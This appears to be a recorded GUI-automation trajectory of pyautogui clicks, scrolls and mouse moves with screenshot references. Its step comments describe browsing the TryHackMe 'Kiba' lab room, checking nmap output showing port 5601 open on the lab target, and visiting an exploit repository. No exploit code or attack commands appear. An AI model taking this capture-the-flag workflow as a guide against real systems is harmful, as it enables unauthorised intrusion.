
# Step: Bring up the TryHackMe Kiba room page and scroll to its header
pyautogui.click(381, 512)

pyautogui.scroll(3)

pyautogui.moveTo(531, 292)

pyautogui.click(589, 29)

pyautogui.moveTo(386, 258)

pyautogui.moveTo(397, 263)

pyautogui.moveTo(410, 245)

# Step: Review the nmap output confirming 5601/tcp open on 10.10.38.26, then return to the exploit repository
pyautogui.scroll(-3)

pyautogui.moveTo(583, 370)

pyautogui.scroll(3)

pyautogui.moveTo(126, 214)

pyautogui.scroll(-3)

pyautogui.click(382, 512)

pyautogui.moveTo(135, 270)

pyautogui.moveTo(146, 277)

pyautogui.moveTo(135, 269)

pyautogui.moveTo(135, 269)

pyautogui.moveTo(522, 24)

# Step: Return to the Kiba room's machine details showing target IP 10.10.38.26
pyautogui.click(548, 29)

pyautogui.moveTo(534, 64)
